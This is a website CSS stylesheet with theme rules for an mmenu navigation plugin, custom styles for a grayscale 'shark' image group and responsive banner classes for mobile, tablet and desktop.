.mm-menu.mm-pageshadow.mm-theme-dark:after { box-shadow: 0 0 20px rgba(0, 0, 0, 0.5) }
.mm-menu.mm-theme-dark .mm-search input { background: rgba(255, 255, 255, 0.3); color: rgba(255, 255, 255, 0.8); }
.mm-menu.mm-theme-dark .mm-noresultsmsg { color: rgba(255, 255, 255, 0.4) }
.mm-menu.mm-theme-dark .mm-indexer a { color: rgba(255, 255, 255, 0.4) }
.mm-menu.mm-theme-dark label.mm-toggle { background: rgba(0, 0, 0, 0.15) }
.mm-menu.mm-theme-dark label.mm-toggle:before { background: #333333 }
.mm-menu.mm-theme-dark input.mm-toggle:checked ~ label.mm-toggle { background: #4bd963 }
.mm-menu.mm-theme-white { background: white; color: rgba(0, 0, 0, 0.6); }
.mm-menu.mm-theme-white .mm-header { border-color: rgba(0, 0, 0, 0.1) }
.mm-menu.mm-theme-white .mm-header > a { color: rgba(0, 0, 0, 0.3) }
.mm-menu.mm-theme-white .mm-header .mm-btn:before, .mm-menu.mm-theme-white .mm-header .mm-btn:after { border-color: rgba(0, 0, 0, 0.3) }
.mm-menu.mm-theme-white .mm-listview > li:after { border-color: rgba(0, 0, 0, 0.1) }
.mm-menu.mm-theme-white .mm-listview > li > a.mm-prev, .mm-menu.mm-theme-white .mm-listview > li > a.mm-next { color: rgba(0, 0, 0, 0.3) }
.mm-menu.mm-theme-white .mm-listview > li > a.mm-prev:before, .mm-menu.mm-theme-white .mm-listview > li > a.mm-next:after { border-color: rgba(0, 0, 0, 0.3) }
.mm-menu.mm-theme-white .mm-listview > li > a.mm-prev:after, .mm-menu.mm-theme-white .mm-listview > li > a.mm-next:before { border-color: rgba(0, 0, 0, 0.1) }
.mm-menu.mm-theme-white .mm-listview > li.mm-selected > a:not(.mm-next), .mm-menu.mm-theme-white .mm-listview > li.mm-selected > span { background: rgba(0, 0, 0, 0.05) }
.mm-menu.mm-theme-white.mm-vertical .mm-listview li.mm-opened > a.mm-next, .mm-menu.mm-theme-white.mm-vertical .mm-listview li.mm-opened > .mm-panel, .mm-menu.mm-theme-white .mm-listview li.mm-opened.mm-vertical > a.mm-next, .mm-menu.mm-theme-white .mm-listview li.mm-opened.mm-vertical > .mm-panel { background: rgba(0, 0, 0, 0.03) }
.mm-menu.mm-theme-white .mm-divider { background: rgba(0, 0, 0, 0.03) }
.mm-menu.mm-theme-white .mm-buttonbar { border-color: rgba(0, 0, 0, 0.6); background: white; }
.mm-menu.mm-theme-white .mm-buttonbar > * { border-color: rgba(0, 0, 0, 0.6) }
.mm-menu.mm-theme-white .mm-buttonbar > input:checked + label { background: rgba(0, 0, 0, 0.6); color: white; }
.mm-menu.mm-theme-white label.mm-check:before { border-color: rgba(0, 0, 0, 0.6) }
.mm-menu.mm-theme-white em.mm-counter { color: rgba(0, 0, 0, 0.3) }
.mm-menu.mm-theme-white .mm-footer { border-color: rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.3); }
.mm-menu.mm-theme-white .mm-fixeddivider span { background: rgba(0, 0, 0, 0.03) }
.mm-menu.mm-pageshadow.mm-theme-white:after { box-shadow: 0 0 10px rgba(0, 0, 0, 0.2) }
.mm-menu.mm-theme-white .mm-search input { background: rgba(0, 0, 0, 0.05); color: rgba(0, 0, 0, 0.6); }
.mm-menu.mm-theme-white .mm-noresultsmsg { color: rgba(0, 0, 0, 0.3) }
.mm-menu.mm-theme-white .mm-indexer a { color: rgba(0, 0, 0, 0.3) }
.mm-menu.mm-theme-white label.mm-toggle { background: rgba(0, 0, 0, 0.1) }
.mm-menu.mm-theme-white label.mm-toggle:before { background: white }
.mm-menu.mm-theme-white input.mm-toggle:checked ~ label.mm-toggle { background: #4bd963 }

/* Custom mmenu **/
.mm-listview { font-size: 16px }
.mm-menu > .mm-panel { padding: 20px 40px; }

/*Custom*/
.img-responsive{
    max-width: 100%;
    height: auto;
}
.custom-shark-group{
    overflow: hidden;
    background-color: #fafafa;
    padding: 30px 15px;
}
.shark-img{
    float: left;
    width: 100%;
    text-align: center;
}
.shark-img img{
    margin: 0 auto 10px auto;
}
.shark-img span{
    display: inline-block;
    width: 100%;
    margin-bottom: 25px;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
}
.shark-group{
    float: left;
    width: 100%;
}
.shark-group a{
    display: inline-block;
    float: left;
    width: 100%;
    text-align: center;
}
.shark-group a img{
    margin: 0 auto 25px auto;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    transition:all 0.4s;
    max-width: 80% !important;
}
.shark-group a:hover img{
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
}

/* !ML */
.section-banner {
    text-align: center;
  }

  .section-banner a {
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
  }
  
  .section-banner img {
    display: inline-block;
    max-width: 100%;
    height: auto;
  }
  
  [class*="banner-"] {
    overflow: hidden;
    max-width: 2000px;
    margin-left: auto;
    margin-right: auto;
  }
  
  [class*="banner-"] div {
    margin: 0 auto 50px;
  }
  
  [class*="banner-"] p {
    margin: 0;
  }
  
  .sidebar [class*="banner-"] {
    max-width: 450px;
  }
  
  .sidebar [class*="banner-"] p {
    margin-bottom: 20px;
  }
  
  .banner-mobile {
    display: block;
  }
  
  @media screen and (min-width: 576px) {
    .banner-mobile {
      display: none;
    }
  }
  
  .banner-tab {
    display: none;
  }
  
  @media (min-width: 576px) and (max-width: 991px) {
    .banner-tab {
      display: block;
    }
  }
  
  .banner-desk {
    display: none;
  }
  
  @media screen and (min-width: 992px) {
    .banner-desk {
      display: block;
    }
  }

  .excerpt{
    margin: 30px 0 15px;
  }
/* !!ML */